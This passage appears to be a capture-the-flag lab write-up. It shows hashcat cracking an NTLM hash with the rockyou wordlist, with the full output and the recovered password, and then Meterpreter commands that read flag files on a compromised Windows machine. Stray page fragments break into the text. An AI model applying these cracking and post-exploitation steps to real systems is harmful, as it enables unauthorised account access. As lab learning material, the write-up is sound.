 ┌──(kali㉿kali)-[~]
└─$ echo 'ffb43f0de35be4d9917ac0cc8ad57f8d' > hash; hashcat -m 1000 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project
* Device #1: pthread-haswell-Intel(R) Core(TM) i7-8550U CPU @ 1.80GHz, 2192/4448 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Medium avec votre
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
Continuer
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
ffb43f0de35be4d9917ac0cc8ad57f8d:alqfna22
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: ffb43f0de35be4d9917ac0cc8ad57f8d
Time.Started.....: Sat Aug 24 17:50:48 2024 (3 secs)
Time.Estimated...: Sat Aug 24 17:50:51 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  3735.8 kH/s (0.19ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10203136/14344385 (71.13%)
Rejected.........: 0/10203136 (0.00%)
Restore.Point....: 10199040/14344385 (71.10%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: alsinah -> alonsouriel
Started: Sat Aug 24 17:50:30 2024
Stopped: Sat Aug 24 17:50:52 2024
Answer: alqfna22
Task 5: Find flags!
Flag1? This flag can be found at the system
meterpreter > cd C:\\
meterpreter > cat flag1.txt
flag{access_the_machine}
Answer: flag{access_the_machine}
Flag2? his flag can be found at the location
within Windows.
search -f flag2.txt